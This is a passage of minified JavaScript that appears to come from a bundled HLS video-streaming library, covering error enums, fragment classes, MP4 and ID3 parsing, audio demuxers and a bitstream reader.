){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},n={trace:i,debug:i,log:i,warn:i,info:i,error:i},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,r){"use strict";var i,n;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,n;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,n=r(3),a=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),n=r(5),a=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,n,a=[];if(!e.length)return a;"data"in t?(r=t.data,i=t.start,n=t.end):(i=0,n=(r=t).byteLength);for(var u=i;u<n;){var d=l(r,u),c=d>1?u+d:n;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)a.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(a,f)}u=c}return a}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var n=[],a=i[0],s=a.data[0],o=0===s?8:16,u=l(a,o);o+=4;o+=0===s?8:16,o+=2;var d=a.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(a,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(a,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(a,g);g+=4,n.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:n,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var a=r[i],s=h(a,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(a,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(a,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=h(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],n=i.data[i.start],a=h(r,["tfhd"]).reduce((function(e,r){var a=l(r,4),s=t[a];if(s){var o=l(i,4);1===n&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function g(t,e){for(var r=0,i=0,a=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),b=0;b<T.length;b++){if(m)r=m*l(T[b],4);else r=v(T[b]);f.type===n.a.VIDEO?i+=r/y:f.type===n.a.AUDIO&&(a+=r/y)}}}if(0===i&&0===a){var E=d(t);if(null!=E&&E.references)return E.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||a}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=l(t,4),a=0;a<n;a++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var n=l(i,4),s=t[n];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var n=Math.floor(i/(a+1)),s=Math.floor(i%(a+1));u(t,4,n),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var n=r[r.length-1];return e.valid=Object(i.a)(t,0,n.start-8),e.remainder=Object(i.a)(t,n.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;n(t,e);){i+=10,i+=o(t,e+6),a(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];n(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return n})),r.d(e,"b",(function(){return a})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function n(t,e,r,n){return void 0===r&&(r=1),void 0===n&&(n=!1),i(t,e,1/r,n)}function a(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),n=r(2),a=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,n=o.b(t,0),a=n?n.length:0,s=this._audioTrack,h=this._id3Track,c=n?o.d(n):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),n&&n.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:n}),i=this.initPTS;a<f;){if(this.canParse(t,a)){var g=this.appendFrame(s,t,a);g?(this.frameIndex++,i=g.sample.pts,r=a+=g.length):a=f}else o.a(t,a)?(n=o.b(t,a),h.samples.push({pts:i,dts:i,data:n}),r=a+=n.length):a++;if(a===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||m(t,n)}return!1}function T(t,e,r,a,s){if(!t.samplerate){var o=function(t,e,r,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&g>=6?o=g-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function b(t){return 9216e4/t}function E(t,e,r,i,n){var a=function(t,e,r,i,n){var a=v(t,e),s=p(t,e);if((s-=a)>0)return{headerLength:a,frameLength:s,stamp:r+i*n}}(e,r,i,n,b(t.samplerate));if(a){var s,o=a.frameLength,l=a.headerLength,u=a.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=E(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var D=R,k=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,n){if(!(r+24>e.length)){var a=x(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+n-1],u=I[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===k){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);k=v?parseInt(v[1]):0}return!!k&&k<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&P(t,e)}function F(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||M(t,n)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return 